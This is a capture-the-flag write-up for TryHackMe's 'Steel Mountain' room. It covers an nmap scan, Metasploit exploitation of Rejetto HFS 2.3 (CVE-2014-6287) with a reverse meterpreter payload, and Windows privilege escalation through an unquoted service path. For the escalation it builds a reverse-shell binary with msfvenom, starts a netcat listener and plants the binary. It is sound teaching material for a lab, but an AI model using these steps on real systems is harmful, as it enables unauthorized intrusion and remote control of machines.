Steel Mountain - Writeup
Welcome Folks!!
This is a free room from TryHackMe, created by tryhackme.
https://tryhackme.com/room/steelmountain
Disclaimer No flags (user/root) are shown in this writeup, so follow the procedures to grab the flags! Enjoy!
Task 1 : Introduction !!
Before running nmap scan , let’s try to visit the given IP with default port 80 and see what we can find.
We can see a image , Let’s try to check the source code of page to check if we find any usefull information.
As we can see from the source code , the name of the image is bill harper
Who is the employee of the month?
Answer : Bill Harper
Task 2: Initial Access
Now let’s run nmap and check the open ports and service version info
1
nmap -sV -sC -T4 -p- {IP} -oN nmap_basic
We get the following result.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
# Nmap 7.93 scan initiated Wed Apr 19 03:39:36 2023 as: nmap -sV -sC -T4 -p- -oN nmap_basic 10.10.239.241
Nmap scan report for 10.10.239.241
Host is up (0.12s latency).
Not shown: 65520 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/8.5
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2023-04-18T07:34:42
|_Not valid after: 2023-10-18T07:34:42
|_ssl-date: 2023-04-19T07:47:29+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: STEELMOUNTAIN
| NetBIOS_Domain_Name: STEELMOUNTAIN
| NetBIOS_Computer_Name: STEELMOUNTAIN
| DNS_Domain_Name: steelmountain
| DNS_Computer_Name: steelmountain
| Product_Version: 6.3.9600
|_ System_Time: 2023-04-19T07:47:24+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
8080/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49172/tcp open msrpc Microsoft Windows RPC
49173/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-security-mode:
| 302:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-04-19T07:47:22
|_ start_date: 2023-04-19T07:33:55
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02be36c76dcd (unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 19 03:47:30 2023 -- 1 IP address (1 host up) scanned in 474.46 seconds
Scan the machine with nmap. What is the other port running a web server on?
Answer : 8080
We can see that there is another port 8080 which is running http server HFS , Let’s try to vist that and see what we can find.
As we can see it is running the httpFileServer 2.3 (HFS). If we click on the HttpFileServer we can see that it is running a Rejetto HTTP File Server
Take a look at the other web server. What file server is running?
Answer : Rejetto HTTP File Server
Let’s try to search on searchploit to check if this specific HFS version has any vulnerability
As we can see this specific version of HFS is vulnerable and various exploits are available for it.
Here we will be using the RCE metasploit exploit
You can check on exploit-db to check the CVE number of this exploit
What is the CVE number to exploit this file server?
Answer : 2014-6287
Now let’s try to exploit it using metasploit.
Fireup metasploit and search for Rejetto HTTP File Server
As we can see their is an exploit available , let’s use it.
Set the RHOSTS value to the IP of the victim machine
RPORT value to 8080
LHOST value to [Your local IP address]
Make sure the payload s set to windows/meterpreter/reverse_tcp
Now run the exploit and you will get a session successfully.
If we run getuid we can see our current user account
Now we can proceed to get the flag. We first move onto the current user’s account folder which is C:\\Users\\bill
Then, I searched for files with a .txt extension and found an interesting file with the full path as: c:\Users\bill\Desktop\user.txt
Now react that file using cat to get your first flag. The user.txt flag is in Desktop directory of bill
Use Metasploit to get an initial shell. What is the user flag?
Answer : b0xxxxxxxxxxxxxxxxxxxxxxxxx
Task 3: Privilege Escalation
Now we need to elevate our privileges to root user
We’ll be using the PowerUp.ps1 powershell script ,
We’ll be using the PowerUp.ps1 powershell script that’s purpose is to evaluate a Windows machine and determine any abnormalities - “PowerUp aims to be a clearinghouse of common Windows privilege escalation vectors that rely on misconfigurations.”
to upload the PowerUp.ps1, type “upload ./PowerUp.ps1” (provided your local directory includes the script)
Then, to be able to call the script, we load powershell by “load powershell” and enter into the shell by typing “powershell_shell”. Once that is done, load the script with “. .\PowerUp.ps1” and then invoke the function that runs all checks with “Invoke-AllChecks”
Take close attention to the CanRestart option that is set to true
Unquoted service path and CanRestart
Let’s take a small look and briefly have a look at these two vectors.
An unquoted service path is a path that includes a whitespace character, most commonly “space”, and that isn’t properly escaped. This is true for the above path of
….\Advanced SystemCare\ASCService.exe
what happens here is that the path will be interpreted from left to right and append “.exe” on each step until it reaches the intended target, in this case “ASCService.exe”.
Let’s have a look at the permissions of that folder, and who we are connected as.
lets run whoami to figure out who we are, and then
icacls 'C:\Program Files (x86)\IObit\Advanced SystemCare'
As we can see we have much more information now which starts making sense.
- Theres an unquoted service path vulnerability, that will run the first executable in the path.
- we are Bill
- Bill has permissions to write in the
\IObit\folder. - The “CanRestart=True” means that we can restart the service.Okay, so now we have a few dots that we can connect,
[If you don’t understand what we did , check out the following explanation]
Craft evil.exe with name “Advanced.exe” — > since we are Bill and Bill has permission to write into the folder, put our “Advanced.exe” into the C:\Program Files (x86)\IObit folder — > restart service.
Once the execution reaches “…\IObit\Advanced” it will append .exe to “Advanced” and therefore, executing our evil binary.
Now Let’s create our evil binary, we’ll use msfvenom like so:
1
msfvenom -p windows/shell_reverse_tcp LHOST={IP} LPORT=1234 -e x86/shikata_ga_nai -f exe -o Advanced.exe
Now upload this payload Advanced.exe to the victim machine using the upload command in meterpreter
When this binary runs, it’ll connect back to our IP.
Before we restart the service , we fire up a listener on our machine.
1
nc -lvnp 1234
Alright, then let’s drop to a shell in our meterpreter session by typing “shell” and then stop the service with “sc stop AdvancedSystemCareService9”
Now before startering the service again , Copy the Advanced.exe file into the IObt directory as shown below.
1
copy Advanced.exe "C:\Program Files (x86)\IObit"
Now restart the service using "sc start AdvancedSystemCareService9"
As soon as you start the service You will get a shell on our Netcat listener.
Now navigate to the Administrator's Desktop directory to get the root flag
Great , Congrats we got the root flag. Now let’s answer the questions
Take close attention to the CanRestart option that is set to true. What is the name of the service which shows up as an unquoted service path vulnerability?
Answer : AdvancedSystemCareService9
What is the root flag?
Answer : 9axxxxxxxxxxxxxxxxxxxx